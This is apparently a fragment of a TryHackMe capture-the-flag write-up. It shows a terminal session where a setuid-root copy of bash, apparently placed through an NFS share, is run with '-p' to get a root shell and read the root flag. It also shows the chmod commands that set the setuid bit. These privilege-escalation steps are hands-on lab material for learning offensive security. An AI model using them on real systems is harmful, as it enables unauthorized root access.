 cappucino@polonfs:~$ ls -la bash
-rws--s--x 1 root cappucino 1113504 Nov  7 05:09 bash
cappucino@polonfs:~$ ./bash -p
bash-4.4# ls
bash
bash-4.4# find -type f -name flag
bash-4.4# find / -type f -name root
/lib/recovery-mode/options/root
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{nfs_got_pwned}
bash-4.4#
sudo chmod +x bash
sudo chmod +s bash